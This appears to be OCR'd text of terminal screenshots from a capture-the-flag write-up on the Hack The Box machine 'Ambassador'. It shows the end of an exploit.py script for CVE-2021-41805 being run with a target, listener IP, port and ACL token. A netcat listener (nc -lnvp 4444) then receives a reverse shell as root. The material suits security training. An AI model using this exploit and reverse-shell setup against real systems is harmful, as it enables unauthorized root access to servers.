 developer@ambassador: /tmp 68x26
        print("\n[\033[1;31m-\033[1;37m] Something went wrong, check
 the connection info and try again.....\n")
        exit(1)
try:
    exploit()
except KeyboardInterrupt:
    print("\n[\033[1;31m-\033[1;37m] Exiting.....\n")
developer@ambassador:/tmp$ python3 exploit.py
[+] Enter the target: 127.0.0.1
[+] Enter the listener port: 8500
[+] Enter the listener IP: 10.10.14.144
[+] Enter the listener port: 4444
[+] Enter the ACL token: bb03b43b-1d81-d62b-24b5-39540ee469b5
[+] Request sent successfully, check your listener......
developer@ambassador:/tmp$
lorenzo@kali: ~/Scrivania/htb/Ambassador/stuff/CVE-2021-41805 68x26
┌──(lorenzo㉿kali)-[~/…/htb/Ambassador/stuff/CVE-2021-41805]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.144] from (UNKNOWN) [10.10.11.183] 54338
bash: cannot set terminal process group (58108): Inappropriate ioctl
 for device
bash: no job control in this shell
root@ambassador:/#